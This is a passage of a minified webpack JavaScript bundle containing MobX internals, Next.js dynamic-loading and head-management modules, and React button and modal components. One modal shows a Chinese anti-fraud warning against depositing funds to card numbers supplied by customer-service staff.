i=Ln(t),o={configurable:!ae.safeDescriptors||this.isPlainObject_,enumerable:!1,get:i.get,set:i.set};if(n){if(!Reflect.defineProperty(this.target_,t,o))return!1}else u(this.target_,t,o);this.values_.set(t,new Vt(e)),this.notifyPropertyAddition_(t,void 0)}finally{fe()}return!0},e.delete_=function(t,e){if(void 0===e&&(e=!1),!P(this.target_,t))return!0;if(en(this)&&!rn(this,{object:this.proxy_||this.target_,name:t,type:In}))return null;try{var n,r;le();var i,o=on(this),a=this.values_.get(t),u=void 0;if(!a&&o)u=null==(i=s(this.target_,t))?void 0:i.value;if(e){if(!Reflect.deleteProperty(this.target_,t))return!1}else delete this.target_[t];if(a&&(this.values_.delete(t),a instanceof Ft&&(u=a.value_),he(a)),this.keysAtom_.reportChanged(),null==(n=this.pendingKeys_)||null==(r=n.get(t))||r.set(t in this.target_),o){var c={type:In,observableKind:"object",object:this.proxy_||this.target_,debugObjectName:this.name_,oldValue:u,name:t};0,o&&sn(this,c)}}finally{fe()}return!0},e.observe_=function(t,e){return an(this,t)},e.intercept_=function(t){return nn(this,t)},e.notifyPropertyAddition_=function(t,e){var n,r,i=on(this);if(i){var o=i?{type:Sn,observableKind:"object",debugObjectName:this.name_,object:this.proxy_||this.target_,name:t,newValue:e}:null;0,i&&sn(this,o)}null==(n=this.pendingKeys_)||null==(r=n.get(t))||r.set(!0),this.keysAtom_.reportChanged()},e.ownKeys_=function(){return this.keysAtom_.reportObserved(),C(this.target_)},e.keys_=function(){return this.keysAtom_.reportObserved(),Object.keys(this.target_)},t}();function Dn(t,e){var n;if(P(t,Z))return t;var r=null!=(n=null==e?void 0:e.name)?n:"ObservableObject",i=new Nn(t,new Map,String(r),function(t){var e;return t?null!=(e=t.defaultDecorator)?e:ft(t):void 0}(e));return O(t,Z,i),t}var Mn=S("ObservableObjectAdministration",Nn);function Ln(t){return Bn[t]||(Bn[t]={get:function(){return this[Z].getObservablePropValue_(t)},set:function(e){return this[Z].setObservablePropValue_(t,e)}})}function Un(t){return!!_(t)&&Mn(t[Z])}function Fn(t,e,n){var r;null==(r=t.target_[U])||delete r[n]}function zn(t,e,n){}var Zn,Vn,Hn=0,Gn=function(){};Zn=Gn,Vn=Array.prototype,Object.setPrototypeOf?Object.setPrototypeOf(Zn.prototype,Vn):void 0!==Zn.prototype.__proto__?Zn.prototype.__proto__=Vn:Zn.prototype=Vn;var Wn=function(t){function e(e,n,r,i){var o;void 0===r&&(r="ObservableArray"),void 0===i&&(i=!1),o=t.call(this)||this;var a=new dn(r,n,i,!0);if(a.proxy_=D(o),A(D(o),Z,a),e&&e.length){var s=Mt(!0);o.spliceWithArray(0,0,e),Lt(s)}return o}N(e,t);var n=e.prototype;return n.concat=function(){this[Z].atom_.reportObserved();for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return Array.prototype.concat.apply(this.slice(),e.map((function(t){return On(t)?t.slice():t})))},n[Symbol.iterator]=function(){var t=this,e=0;return rr({next:function(){return e<t.length?{value:t[e++],done:!1}:{done:!0,value:void 0}}})},B(e,[{key:"length",get:function(){return this[Z].getArrayLength_()},set:function(t){this[Z].setArrayLength_(t)}},{key:Symbol.toStringTag,get:function(){return"Array"}}]),e}(Gn);function Yn(t){u(Wn.prototype,""+t,function(t){return{enumerable:!1,configurable:!0,get:function(){return this[Z].get_(t)},set:function(e){this[Z].set_(t,e)}}}(t))}function Kn(t){if(t>Hn){for(var e=Hn;e<t+100;e++)Yn(e);Hn=t}}function qn(t,e,n){return new Wn(t,e,n)}function Xn(t,e){if("object"===typeof t&&null!==t){if(On(t))return void 0!==e&&r(23),t[Z].atom_;if(Rn(t))return t[Z];if(Tn(t)){if(void 0===e)return t.keysAtom_;var n=t.data_.get(e)||t.hasMap_.get(e);return n||r(25,e,$n(t)),n}if(Un(t)){if(!e)return r(26);var i=t[Z].values_.get(e);return i||r(27,e,$n(t)),i}if(H(t)||Ht(t)||me(t))return t}else if(y(t)&&me(t[Z]))return t[Z];r(28)}function Jn(t,e){return t||r(29),void 0!==e?Jn(Xn(t,e)):H(t)||Ht(t)||me(t)||Tn(t)||Rn(t)?t:t[Z]?t[Z]:void r(24,t)}function $n(t,e){var n;if(void 0!==e)n=Xn(t,e);else{if(Pe(t))return t.name;n=Un(t)||Tn(t)||Rn(t)?Jn(t):Xn(t)}return n.name_}Object.entries(pn).forEach((function(t){var e=t[0],n=t[1];"concat"!==e&&O(Wn.prototype,e,n)})),Kn(1e3);var Qn=c.toString;function tr(t,e,n){return void 0===n&&(n=-1),er(t,e,n)}function er(t,e,n,r,i){if(t===e)return 0!==t||1/t===1/e;if(null==t||null==e)return!1;if(t!==t)return e!==e;var o=typeof t;if(!y(o)&&"object"!==o&&"object"!=typeof e)return!1;var a=Qn.call(t);if(a!==Qn.call(e))return!1;switch(a){case"[object RegExp]":case"[object String]":return""+t===""+e;case"[object Number]":return+t!==+t?+e!==+e:0===+t?1/+t===1/e:+t===+e;case"[object Date]":case"[object Boolean]":return+t===+e;case"[object Symbol]":return"undefined"!==typeof Symbol&&Symbol.valueOf.call(t)===Symbol.valueOf.call(e);case"[object Map]":case"[object Set]":n>=0&&n++}t=nr(t),e=nr(e);var s="[object Array]"===a;if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var u=t.constructor,c=e.constructor;if(u!==c&&!(y(u)&&u instanceof u&&y(c)&&c instanceof c)&&"constructor"in t&&"constructor"in e)return!1}if(0===n)return!1;n<0&&(n=-1),i=i||[];for(var l=(r=r||[]).length;l--;)if(r[l]===t)return i[l]===e;if(r.push(t),i.push(e),s){if((l=t.length)!==e.length)return!1;for(;l--;)if(!er(t[l],e[l],n-1,r,i))return!1}else{var f,d=Object.keys(t);if(l=d.length,Object.keys(e).length!==l)return!1;for(;l--;)if(!P(e,f=d[l])||!er(t[f],e[f],n-1,r,i))return!1}return r.pop(),i.pop(),!0}function nr(t){return On(t)?t.slice():x(t)||Tn(t)||E(t)||Rn(t)?Array.from(t.entries()):t}function rr(t){return t[Symbol.iterator]=ir,t}function ir(){return this}["Symbol","Map","Set","Symbol"].forEach((function(t){"undefined"===typeof o()[t]&&r("MobX requires global '"+t+"' to be available or polyfilled")})),"object"===typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:function(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}},extras:{getDebugName:$n},$mobx:Z})},78e3:function(t,e,n){"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),e.AmpStateContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext({});e.AmpStateContext=i},45646:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.isInAmpMode=a,e.useAmp=function(){return a(i.default.useContext(o.AmpStateContext))};var r,i=(r=n(67294))&&r.__esModule?r:{default:r},o=n(78e3);function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.ampFirst,n=void 0!==e&&e,r=t.hybrid,i=void 0!==r&&r,o=t.hasQuery,a=void 0!==o&&o;return n||i&&a}},73579:function(t,e,n){"use strict";var r=n(930);function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e.default=function(t,e){var n=a.default,r={loading:function(t){t.error,t.isLoading;return t.pastDelay,null}};t instanceof Promise?r.loader=function(){return t}:"function"===typeof t?r.loader=t:"object"===typeof t&&(r=o(o({},r),t));var i=r=o(o({},r),e);if(i.suspense)throw new Error("Invalid suspense option usage in next/dynamic. Read more: https://nextjs.org/docs/messages/invalid-dynamic-suspense");if(i.suspense)return n(i);r.loadableGenerated&&delete(r=o(o({},r),r.loadableGenerated)).loadableGenerated;if("boolean"===typeof r.ssr){if(!r.ssr)return delete r.ssr,u(n,r);delete r.ssr}return n(r)};s(n(67294));var a=s(n(23668));function s(t){return t&&t.__esModule?t:{default:t}}function u(t,e){return delete e.webpack,delete e.modules,t(e)}},72717:function(t,e,n){"use strict";var r=n(930);function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}Object.defineProperty(e,"__esModule",{value:!0}),e.defaultHead=f,e.default=void 0;var o,a=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e}(n(67294)),s=(o=n(11585))&&o.__esModule?o:{default:o},u=n(78e3),c=n(15850),l=n(45646);function f(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=[a.default.createElement("meta",{charSet:"utf-8"})];return t||e.push(a.default.createElement("meta",{name:"viewport",content:"width=device-width"})),e}function d(t,e){return"string"===typeof e||"number"===typeof e?t:e.type===a.default.Fragment?t.concat(a.default.Children.toArray(e.props.children).reduce((function(t,e){return"string"===typeof e||"number"===typeof e?t:t.concat(e)}),[])):t.concat(e)}var h=["name","httpEquiv","charSet","itemProp"];function p(t,e){return t.reduce((function(t,e){var n=a.default.Children.toArray(e.props.children);return t.concat(n)}),[]).reduce(d,[]).reverse().concat(f(e.inAmpMode)).filter(function(){var t=new Set,e=new Set,n=new Set,r={};return function(i){var o=!0,a=!1;if(i.key&&"number"!==typeof i.key&&i.key.indexOf("$")>0){a=!0;var s=i.key.slice(i.key.indexOf("$")+1);t.has(s)?o=!1:t.add(s)}switch(i.type){case"title":case"base":e.has(i.type)?o=!1:e.add(i.type);break;case"meta":for(var u=0,c=h.length;u<c;u++){var l=h[u];if(i.props.hasOwnProperty(l))if("charSet"===l)n.has(l)?o=!1:n.add(l);else{var f=i.props[l],d=r[l]||new Set;"name"===l&&a||!d.has(f)?(d.add(f),r[l]=d):o=!1}}}return o}}()).reverse().map((function(t,n){var o=t.key||n;if(!e.inAmpMode&&"link"===t.type&&t.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some((function(e){return t.props.href.startsWith(e)}))){var s=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},t.props||{});return s["data-href"]=s.href,s.href=void 0,s["data-optimized-fonts"]=!0,a.default.cloneElement(t,s)}return a.default.cloneElement(t,{key:o})}))}var v=function(t){var e=t.children,n=a.useContext(u.AmpStateContext),r=a.useContext(c.HeadManagerContext);return a.default.createElement(s.default,{reduceComponentsToState:p,headManager:r,inAmpMode:l.isInAmpMode(n)},e)};e.default=v},3982:function(t,e,n){"use strict";var r;Object.defineProperty(e,"__esModule",{value:!0}),e.LoadableContext=void 0;var i=((r=n(67294))&&r.__esModule?r:{default:r}).default.createContext(null);e.LoadableContext=i},23668:function(t,e,n){"use strict";var r=n(33227),i=n(88361),o=n(930);function a(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach((function(e){o(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var l,f=(l=n(67294))&&l.__esModule?l:{default:l},d=n(67161),h=n(3982);var p=[],v=[],g=!1;function y(t){var e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then((function(t){return n.loading=!1,n.loaded=t,t})).catch((function(t){throw n.loading=!1,n.error=t,t})),n}var m=function(){function t(e,n){r(this,t),this._loadFn=e,this._opts=n,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}return i(t,[{key:"promise",value:function(){return this._res.promise}},{key:"retry",value:function(){var t=this;this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};var e=this._res,n=this._opts;e.loading&&("number"===typeof n.delay&&(0===n.delay?this._state.pastDelay=!0:this._delay=setTimeout((function(){t._update({pastDelay:!0})}),n.delay)),"number"===typeof n.timeout&&(this._timeout=setTimeout((function(){t._update({timedOut:!0})}),n.timeout))),this._res.promise.then((function(){t._update({}),t._clearTimeouts()})).catch((function(e){t._update({}),t._clearTimeouts()})),this._update({})}},{key:"_update",value:function(t){this._state=s(s({},this._state),{},{error:this._res.error,loaded:this._res.loaded,loading:this._res.loading},t),this._callbacks.forEach((function(t){return t()}))}},{key:"_clearTimeouts",value:function(){clearTimeout(this._delay),clearTimeout(this._timeout)}},{key:"getCurrentValue",value:function(){return this._state}},{key:"subscribe",value:function(t){var e=this;return this._callbacks.add(t),function(){e._callbacks.delete(t)}}}]),t}();function _(t){return function(t,e){var n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null,suspense:!1},e);n.suspense&&(n.lazy=f.default.lazy(n.loader));var r=null;function i(){if(!r){var e=new m(t,n);r={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return r.promise()}if(!g&&!n.suspense){var o=n.webpack?n.webpack():n.modules;o&&v.push((function(t){var e,n=u(o);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(-1!==t.indexOf(r))return i()}}catch(a){n.e(a)}finally{n.f()}}))}var a=n.suspense?function(t,e){return f.default.createElement(n.lazy,s(s({},t),{},{ref:e}))}:function(t,e){i();var o=f.default.useContext(h.LoadableContext),a=d.useSubscription(r);return f.default.useImperativeHandle(e,(function(){return{retry:r.retry}}),[]),o&&Array.isArray(n.modules)&&n.modules.forEach((function(t){o(t)})),f.default.useMemo((function(){return a.loading||a.error?f.default.createElement(n.loading,{isLoading:a.loading,pastDelay:a.pastDelay,timedOut:a.timedOut,error:a.error,retry:r.retry}):a.loaded?f.default.createElement(function(t){return t&&t.__esModule?t.default:t}(a.loaded),t):null}),[t,a])};return a.preload=function(){return!n.suspense&&i()},a.displayName="LoadableComponent",f.default.forwardRef(a)}(y,t)}function b(t,e){for(var n=[];t.length;){var r=t.pop();n.push(r(e))}return Promise.all(n).then((function(){if(t.length)return b(t,e)}))}_.preloadAll=function(){return new Promise((function(t,e){b(p).then(t,e)}))},_.preloadReady=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return new Promise((function(e){var n=function(){return g=!0,e()};b(v,t).then(n,n)}))},window.__NEXT_PRELOADREADY=_.preloadReady;var w=_;e.default=w},11585:function(t,e,n){"use strict";var r=n(7980),i=n(33227),o=n(88361),a=(n(92191),n(85971)),s=n(52715),u=n(91193);function c(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=u(t);if(e){var i=u(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return s(this,n)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};r.get||r.set?Object.defineProperty(e,n,r):e[n]=t[n]}return e.default=t,e}(n(67294));var f=function(t){a(n,t);var e=c(n);function n(t){var o;return i(this,n),(o=e.call(this,t)).emitChange=function(){o._hasHeadManager&&o.props.headManager.updateHead(o.props.reduceComponentsToState(r(o.props.headManager.mountedInstances),o.props))},o._hasHeadManager=o.props.headManager&&o.props.headManager.mountedInstances,o}return o(n,[{key:"componentDidMount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.add(this),this.emitChange()}},{key:"componentDidUpdate",value:function(){this.emitChange()}},{key:"componentWillUnmount",value:function(){this._hasHeadManager&&this.props.headManager.mountedInstances.delete(this),this.emitChange()}},{key:"render",value:function(){return null}}]),n}(l.Component);e.default=f},45578:function(t,e,n){"use strict";var r=n(59499),i=(n(67294),n(6189)),o=n.n(i),a=n(8026),s=n(53618),u=n.n(s),c=n(85893);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}e.Z=function(t){var e=t.type,n=void 0===e?"confirm":e,r=t.onClick,i=t.disabled,s=void 0!==i&&i,l=t.children,d=t.className,h=t.loading,p=void 0!==h&&h,v=t.block,g=t.hasShadow,y=void 0===g||g,m=t.style,_=t.buttonStyle,b=void 0===_?{}:_,w=t.isStopPropagation,O=void 0===w||w,A=p||s;return(0,c.jsxs)("div",{className:(0,a.z)(u().buttonView,"confirm"===n?u().buttonConfirmView:"",y&&"confirm"===n?u().buttonShadowView:"","cancel"===n?u().buttonCancelView:"","danger"===n?u().buttonDangerView:"","hoverCancel"===n?u().buttonHoverCancelView:"",v?u().buttonBlockView:"",A?u().buttonDisabledView:"",d),style:m,onClick:function(t){O&&t.stopPropagation(),A||r&&r()},children:[p?(0,c.jsx)("img",{className:u().loading,src:o(),alt:""}):null,(0,c.jsx)("span",{style:f({},b),children:l})]})}},24302:function(t,e,n){"use strict";n(67294);var r=n(67052),i=n(33325),o=n.n(i),a=n(77664),s=n(8026),u=n(85893);e.Z=function(t,e){var n=e||{},i=(0,a.jU)()&&document.documentElement.clientHeight||"";r.default.alert({hideHeader:!0,style:{width:440,overflow:"revert",backgroundColor:"transparent"},alertClassName:o().alertContainer,className:(0,s.z)(i&&i<900?(0,s.z)(o().sectionViewAutoHeight,n.className):n.className||"",o().anitClass),message:(0,u.jsx)("div",{className:o().container,children:(0,u.jsxs)("div",{className:o().containerBottom,children:[(0,u.jsx)("div",{className:o().tips,children:(0,u.jsxs)("p",{children:["\u5982\u6709\u5ba2\u670d\u4eba\u5458\u4e3b\u52a8\u63d0\u4f9b\u5361\u53f7\u5f15\u5bfc\u60a8\u8fdb\u884c\u5b58\u6b3e\uff0c",(0,u.jsx)("span",{className:o().red,children:"\u8bf7\u52ff\u8fdb\u884c\u8d44\u91d1\u4ea4\u6613"}),"\uff0c\u5426\u5219\u9020\u6210\u8d44\u91d1\u635f\u5931\uff0c\u5e73\u53f0\u6982\u4e0d\u8d1f\u8d23\u3002"]})}),(0,u.jsx)("div",{className:o().button,onClick:function(){(0,r.handleCloseAll)(),t&&t()},children:"\u6211\u5df2\u4e86\u89e3"})]})}),maskClosable:!0,footer:[]})}},67052:function(t,e,n){"use strict";n.r(e),n.d(e,{DIRECTION_TYPE:function(){return d.A8},modalHelper:function(){return d.IB},handleClose:function(){return h.WO},handleCloseAll:function(){return h.Jc},modalClass:function(){return h.N8},handleOpen:function(){return A}});var r=n(4730),i=n(92777),o=n(82262),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074),h=n(20745),p=n(42713),v=n.n(p),g=n(8026),y=n(85893),m=["isVisible"],_=["message","alertClassName"];function b(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,u.Z)(t);if(e){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function O(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){(0,c.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function A(t){var e=document.createElement("div");e.setAttribute("class",h.N8),document.body.appendChild(e);var n=function(){(0,h.WO)(),"function"===typeof t.handleClose&&t.handleClose()};f.render((0,y.jsx)(d.ZP,O(O({},t),{},{handleClose:function(){var e;t.leaveAnimate?(null===(e=document.getElementById("modalLeave"))||void 0===e||e.setAttribute("class",t.leaveAnimate),setTimeout((function(){n()}),t.leaveAnimateTime?t.leaveAnimateTime:300)):n()}})),e)}var S=function(t){(0,a.Z)(n,t);var e=b(n);function n(){return(0,i.Z)(this,n),e.apply(this,arguments)}return(0,o.Z)(n,[{key:"render",value:function(){var t=this.props,e=t.isVisible,n=(0,r.Z)(t,m);return e?(0,y.jsx)(h.ZP,{isVisible:e,children:(0,y.jsx)(d.ZP,O({},n))}):null}}],[{key:"confirm",value:function(t){A(t)}},{key:"info",value:function(t){A(O(O({},t),{},{message:(0,y.jsx)("div",{className:v().infoView,children:t.message})}))}},{key:"alert",value:function(t){var e=t.message,n=t.alertClassName,i=(0,r.Z)(t,_);A(O(O({title:"\u6e29\u99a8\u63d0\u793a",footer:[{title:"\u786e\u5b9a"}]},i),{},{message:(0,y.jsx)("div",{className:(0,g.z)(v().alertView,n,i.isNew?v().alertViewNew:""),children:"string"===typeof e?e.replace("\r\n","\n").split("\n").map((function(t){return(0,y.jsx)("div",{children:t})})):e})}))}}]),n}(l.PureComponent);e.default=S},44074:function(t,e,n){"use strict";n.d(e,{A8:function(){return w},IB:function(){return A}});var r=n(50308),i=n.n(r),o=n(92777),a=n(82262),s=n(10748),u=n(45959),c=n(63553),l=n(37247),f=n(59499),d=n(67294),h=n(45578),p=n(8026),v=n(77664),g=n(20745),y=n(98977),m=n.n(y),_=(n(19040),n(61764),n(82225),n(85893));function b(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,l.Z)(t);if(e){var i=(0,l.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,c.Z)(this,n)}}var w={top:"top",center:"center",scroll:"scroll"},O=(0,v.jU)()?document:{},A={bodyEl:O.body,handleStopScroll:function(){this.bodyEl.style.overflow="hidden"},handleOpenScroll:function(){var t;(null===(t=O.getElementsByClassName(g.N8))||void 0===t?void 0:t.length)>1||(this.bodyEl.style.overflow="")}},S=function(t){(0,u.Z)(n,t);var e=b(n);function n(t){var r;return(0,o.Z)(this,n),r=e.call(this,t),(0,f.Z)((0,s.Z)(r),"onCancel",(function(){var t,e;A.handleOpenScroll(),null===(t=(e=r.props).handleClose)||void 0===t||t.call(e)})),(0,f.Z)((0,s.Z)(r),"renderHeader",(function(){var t,e,n,i,o=(0,s.Z)(r).props,a=o.title,u=o.closeIcon,c=o.hideCloseIcon;return d.isValidElement(a)?a:(0,_.jsxs)("div",{className:(0,p.z)(m().headerView,null!==(t=null===(e=r.props)||void 0===e?void 0:e.headerClassReset)&&void 0!==t?t:""),children:[(0,_.jsx)("span",{}),(0,_.jsx)("div",{className:m().titleView,children:a}),c?(0,_.jsx)("div",{}):(0,_.jsx)("img",{className:m().closeIcon,src:null!==(n=null===(i=r.props)||void 0===i?void 0:i.resetCloseIcon)&&void 0!==n?n:u,onClick:r.onCancel,alt:""})]})})),(0,f.Z)((0,s.Z)(r),"renderContent",(function(){var t=(0,s.Z)(r).props,e=t.message,n=t.children,i=t.defaultContentStyle;return n?(0,_.jsx)("div",{className:"".concat(m().contentView," modal_contentView"),children:n}):d.isValidElement(e)?i?(0,_.jsx)("div",{className:"".concat(m().contentView," modal_contentView"),children:e}):e:(0,_.jsx)("div",{className:"".concat(m().contentView," modal_contentView"),children:e})})),(0,f.Z)((0,s.Z)(r),"renderFooter",(function(){var t=(0,s.Z)(r).props.footer;return Array.isArray(t)&&t.length?(0,_.jsx)("div",{className:m().footerView,children:t.map((function(e,n){var i=e.loading||e.disabled,o=t.length<2;return(0,_.jsx)(x,{buttonStyle:r.props.buttonStyle,item:e,block:o,isDisabled:i,index:n,footer:t,click:function(){"undefined"!==typeof e.loading||e.noClose||r.onCancel(),"function"===typeof e.onClick&&(null===e||void 0===e||e.onClick())}})}))}):null})),r}return(0,a.Z)(n,[{key:"componentDidMount",value:function(){A.handleStopScroll()}},{key:"componentWillUnmount",value:function(){A.handleOpenScroll()}},{key:"render",value:function(){var t=this.props,e=t.modalClassName,n=t.isVisibleBg,r=t.section,o=t.direction,a=t.className,s=t.enterAnimate,u=t.style,c=t.maskClosable,l=t.hideHeader,f=t.isNew;return(0,_.jsxs)("div",{className:(0,p.z)(m().modalView,o===w.top?m().modalTopView:"",o===w.scroll?m().modalScrollView:"",f?m().modalViewNew:"",e),children:[n?(0,_.jsx)("div",{className:(0,p.z)(m().bgView,"animated animated-3 fadeIn"),onClick:c?this.onCancel:i()}):null,d.isValidElement(r)?(0,_.jsx)("div",{id:"modalLeave",className:(0,p.z)(s,a),children:r}):(0,_.jsxs)("div",{id:"modalLeave",className:(0,p.z)(m().sectionView,s,a),style:u,children:[!l&&this.renderHeader(),this.renderContent(),this.renderFooter()]})]})}}]),n}(d.PureComponent);(0,f.Z)(S,"defaultProps",{title:"",section:null,message:"",closeIcon:n(98395),footer:[],direction:w.top,enterAnimate:"animated animated-3 zoomIn",isVisibleBg:!0,maskClosable:!0}),e.ZP=S;var x=function(t){var e=t.item,n=t.block,r=t.isDisabled,i=t.click,o=t.index,a=t.footer,s=t.buttonStyle,u=(0,d.useState)(Number(e.countdownSeconds)),c=u[0],l=u[1],f=null;return e.isCountdown&&null===f&&(f=setTimeout((function(){c>0?l(c-1):clearTimeout(f)}),1e3)),(0,_.jsxs)(h.Z,{className:(0,p.z)(e.style||n?"":m().buttonItemView,e.className),type:e.type||(0===o&&a.length>1?"hoverCancel":"confirm"),hasShadow:!1,block:n,loading:e.loading,disabled:r||e.isCountdown&&c>0,onClick:function(){return i()},style:e.style||{},buttonStyle:s,children:[e.title," ",e.isCountdown&&c>0?"\uff08".concat(c,"s\uff09"):null]},e.title)}},20745:function(t,e,n){"use strict";n.d(e,{N8:function(){return p},WO:function(){return v},Jc:function(){return g}});var r=n(92777),i=n(82262),o=n(10748),a=n(45959),s=n(63553),u=n(37247),c=n(59499),l=n(67294),f=n(73935),d=n(44074);function h(t){var e=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=(0,u.Z)(t);if(e){var i=(0,u.Z)(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return(0,s.Z)(this,n)}}var p="office-modal-container";function v(){try{var t=document.getElementsByClassName(p);if(!t)return;document.body.removeChild(t[t.length-1])}catch(e){}}function g(){try{var 